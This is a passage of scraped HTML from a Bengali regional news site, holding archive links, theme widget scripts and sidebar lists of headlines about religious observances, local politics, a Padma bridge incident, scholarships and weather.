	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3606","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%86%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আগামীকাল পবিত্র আশুরা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আগামীকাল পবিত্র আশুরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/439027_137-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আগামীকাল পবিত্র আশুরা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/439027_137-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%aa%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%86%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a6%be/" rel="bookmark" title="আগামীকাল পবিত্র আশুরা">আগামীকাল পবিত্র আশুরা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-29T21:33:33+06:00" >29/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%b9%e0%a6%ac%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%b7%e0%a6%a1%e0%a6%bc%e0%a6%af%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="নির্বাচন হবেই, কোনো ষড়যন্ত্র করে নির্বাচনকে আটকে রাখা যাবেনা- মীর সরফত আলী সপু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="নির্বাচন হবেই, কোনো ষড়যন্ত্র করে নির্বাচনকে আটকে রাখা যাবেনা- মীর সরফত আলী সপু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/76-4-100x70.jpg?v=1752760288"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নির্বাচন হবেই, কোনো ষড়যন্ত্র করে নির্বাচনকে আটকে রাখা যাবেনা- মীর সরফত আলী সপু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/76-4-100x70.jpg?v=1752760288"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%b9%e0%a6%ac%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a7%8b%e0%a6%a8%e0%a7%8b-%e0%a6%b7%e0%a6%a1%e0%a6%bc%e0%a6%af%e0%a6%a8/" rel="bookmark" title="নির্বাচন হবেই, কোনো ষড়যন্ত্র করে নির্বাচনকে আটকে রাখা যাবেনা- মীর সরফত আলী সপু">নির্বাচন হবেই, কোনো ষড়যন্ত্র করে নির্বাচনকে আটকে রাখা যাবেনা- মীর সরফত...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T19:53:02+06:00" >17/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%aa%e0%a6%b9%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%ab%e0%a6%be%e0%a6%b2%e0%a7%8d%e0%a6%97%e0%a7%81%e0%a6%a8-2/" rel=" bookmark" class="td-image-wrap " title="আজ পহেলা ফাল্গুন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ পহেলা ফাল্গুন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Pohela-falgun1427-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ পহেলা ফাল্গুন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Pohela-falgun1427-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%aa%e0%a6%b9%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%ab%e0%a6%be%e0%a6%b2%e0%a7%8d%e0%a6%97%e0%a7%81%e0%a6%a8-2/" rel="bookmark" title="আজ পহেলা ফাল্গুন">আজ পহেলা ফাল্গুন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T11:43:56+06:00" >15/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9d%e0%a6%be%e0%a6%81%e0%a6%aa-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%af/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতু থেকে ঝাঁপ দেওয়া নিখোঁজ রিকশাচালক থানায় এসে হাজির" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পদ্মা সেতু থেকে ঝাঁপ দেওয়া নিখোঁজ রিকশাচালক থানায় এসে হাজির" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/132-100x70.jpg?v=1702661380"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতু থেকে ঝাঁপ দেওয়া নিখোঁজ রিকশাচালক থানায় এসে হাজির" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/132-100x70.jpg?v=1702661380"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9d%e0%a6%be%e0%a6%81%e0%a6%aa-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%af/" rel="bookmark" title="পদ্মা সেতু থেকে ঝাঁপ দেওয়া নিখোঁজ রিকশাচালক থানায় এসে হাজির">পদ্মা সেতু থেকে ঝাঁপ দেওয়া নিখোঁজ রিকশাচালক থানায় এসে হাজির</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T23:31:51+06:00" >15/12/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-3606","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে আন্তর্জাতিক নারী দিবস উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে আন্তর্জাতিক নারী দিবস উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1240-218x150.jpg?v=1741513549"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে আন্তর্জাতিক নারী দিবস উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1240-218x150.jpg?v=1741513549"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%b0/" rel="bookmark" title="লৌহজংয়ে আন্তর্জাতিক নারী দিবস উদযাপন">লৌহজংয়ে আন্তর্জাতিক নারী দিবস উদযাপন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%aa-%e0%a6%a6%e0%a6%bf%e0%a6%9a%e0%a7%8d%e0%a6%9b/" rel=" bookmark" class="td-image-wrap " title="ফুল-ফ্রি স্কলারশিপ দিচ্ছে সৌদি আরবের কিং আব্দুল আজিজ বিশ্ববিদ্যালয়" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ফুল-ফ্রি স্কলারশিপ দিচ্ছে সৌদি আরবের কিং আব্দুল আজিজ বিশ্ববিদ্যালয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sa06-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফুল-ফ্রি স্কলারশিপ দিচ্ছে সৌদি আরবের কিং আব্দুল আজিজ বিশ্ববিদ্যালয়" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sa06-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%aa-%e0%a6%a6%e0%a6%bf%e0%a6%9a%e0%a7%8d%e0%a6%9b/" rel="bookmark" title="ফুল-ফ্রি স্কলারশিপ দিচ্ছে সৌদি আরবের কিং আব্দুল আজিজ বিশ্ববিদ্যালয়">ফুল-ফ্রি স্কলারশিপ দিচ্ছে সৌদি আরবের কিং আব্দুল আজিজ বিশ্ববিদ্যালয়</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a7%9f%e0%a6%be%e0%a6%a4%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a6%bf-%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9%e0%a6%b0-%e0%a6%85/" rel=" bookmark" class="td-image-wrap " title="‘আয়াতুল কুরসি’ আল্লাহর অপূর্ব দান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="‘আয়াতুল কুরসি’ আল্লাহর অপূর্ব দান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/1548326837-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="‘আয়াতুল কুরসি’ আল্লাহর অপূর্ব দান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/02/1548326837-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a7%9f%e0%a6%be%e0%a6%a4%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a6%bf-%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9%e0%a6%b0-%e0%a6%85/" rel="bookmark" title="‘আয়াতুল কুরসি’ আল্লাহর অপূর্ব দান">‘আয়াতুল কুরসি’ আল্লাহর অপূর্ব দান</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="ভারতের দক্ষিণাঞ্চলে প্রবল বর্ষণ : বন্যা সতর্কতা জারি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ভারতের দক্ষিণাঞ্চলে প্রবল বর্ষণ : বন্যা সতর্কতা জারি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-157-36-218x150.jpg?v=1729090240"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ভারতের দক্ষিণাঞ্চলে প্রবল বর্ষণ : বন্যা সতর্কতা জারি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-157-36-218x150.jpg?v=1729090240"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/" class="td-post-category">আবহাওয়া</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%a3%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac/" rel="bookmark" title="ভারতের দক্ষিণাঞ্চলে প্রবল বর্ষণ : বন্যা সতর্কতা জারি">ভারতের দক্ষিণাঞ্চলে প্রবল বর্ষণ : বন্যা সতর্কতা জারি</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3606","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

